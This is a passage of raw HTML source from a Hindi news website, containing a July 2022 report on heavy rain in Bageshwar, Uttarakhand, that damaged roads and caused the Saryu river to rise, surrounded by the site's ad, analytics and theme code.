again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/110975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=110975' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-110975 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-110975" class="single-post-item post-110975 post type-post status-publish format-standard has-post-thumbnail hentry category-uttarakhand tag-rain">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2022/07/barisssss.jpg" class="attachment-large size-large wp-post-image" alt="Rain" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2022/07/barisssss.jpg 700w, https://www.newsganj.com/wp-content/uploads/2022/07/barisssss-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/uttarakhand/"> 
                     Uttarakhand
                 </a>    </div>
<h1 class="entry-title">Uttarakhand: पहाड़ों पर बारिश ने मचाई तांडव, सड़कें क्षतिग्रस्त</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/" rel="bookmark"><span class="entry-date published updated">July 10, 2022</span> <span class="updated">at 12:46 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                389</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="agdtv69706c550b60a" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.agdtv69706c550b60a {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.agdtv69706c550b60a {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.agdtv69706c550b60a {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.agdtv69706c550b60a {
display: block;
}
}
@media screen and (max-width: 767px) {
.agdtv69706c550b60a {
display: block;
}
}
</style>
<p><strong>बागेश्वर:</strong> उत्तर प्रदेश में भले ही लोग बारिश के लिए तरस रहे हो लेकिन देश के कई पहाड़ी व राज्यों में बारिश (Rain) ने तबाही मचा रखी है। उत्तराखंड के बागेश्वर के मुनार में शनिवार रात भारी बारिश होने की वजह से लोगो का जीना दूभर हो गया है। भारी बारिश से लोगो का वाहन से चलना दूभर हो गया है, कई किलोमीटर सड़क बह गई, जिससे मार्ग पर आवाजाही प्रभावित हो गया। अब लोगों को अपनी मंजिल तक पहुंचने के लिए पैदल सफर कर जाना पड़ रहा है। मुनार में कई ग्रामीण दहशत में है और कई दुकानों में मलबा घुस गया।</p>
<p>मुनार दूरस्थ क्षेत्र है, जिसके मंडूवे की बिस्किट की तारीफ पीएम मोदी ने मन की बात कार्यक्रम में की थी। कपकोट विधायक सुरेश गढ़िया भी आपदा ग्रस्त क्षेत्र में पहुंच कर लोगों से मुलाक़ात कर नुकसान व उनके हाल की जानकारी ली। मूसलाधार बारिश ने कपकोट के कई क्षेत्रों में कहर बरपा रहा है, जिले में 20 सड़कों पर यातायात अब भी पूरी तरह से बाधित है। बारिश इतनी तेज थी कि ग्रामीणों को लगा बादल फट गया और पूरी रात डर में काट ली। सड़कें क्षतिग्रस्त होने से दर्जनों गांवों की आवाजाही बाधित हो गई है।</p><div class="cbvof69706c550b8c2" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.cbvof69706c550b8c2 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.cbvof69706c550b8c2 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.cbvof69706c550b8c2 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.cbvof69706c550b8c2 {
display: block;
}
}
@media screen and (max-width: 767px) {
.cbvof69706c550b8c2 {
display: block;
}
}
</style>

<h4><a href="https://www.newsganj.com/humid-heat-in-many-districts-of-up-it-will-rain/">यूपी के कई जिलों में उमस भरी गर्मी, जानें कब होगी बारिश</a></h4>
<p>सरयू के उफान पर आने से बागेश्वर में बागनाथ मंदिर के पास तक नदी का पानी पहुंच गया। सरयू का जलस्तर 867.20 मीटर और गोमती का जलस्तर 863.90 मीटर था, दोनों नदियों का चेतावनी स्तर 869.70 मीटर और खतरनाक स्तर 870.70 मीटर है। फिलहाल मलबा आने से बंद हुई सड़कों को खोलने का काम चल रहा है। राजस्व विभाग की टीम ग्रामीण क्षेत्रों में बारिश से हुए नुकसान का आंकल करने में जुटी है।</p>
<h4><a href="https://www.newsganj.com/lt-governor-gave-instructions-survey-amarnath/">उपराज्यपाल ने अमरनाथ गुफा के ऊपर हवाई सर्वे का दिया निर्देश</a></h4>
<div class="frudz69706c550ba9e" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.frudz69706c550ba9e {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.frudz69706c550ba9e {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.frudz69706c550ba9e {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.frudz69706c550ba9e {
display: block;
}
}
@media screen and (max-width: 767px) {
.frudz69706c550ba9e {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/rain/" class="cat-tag ">
                            Rain                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Futtarakhand-rain-caused-orgy-on-mountains%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=Uttarakhand: पहाड़ों पर बारिश ने मचाई तांडव, सड़कें क्षतिग्रस्त https%3A%2F%2Fwww.newsganj.com%2Futtarakhand-rain-caused-orgy-on-mountains%2F"><i class="fa fa-twitter"></i></a></li>
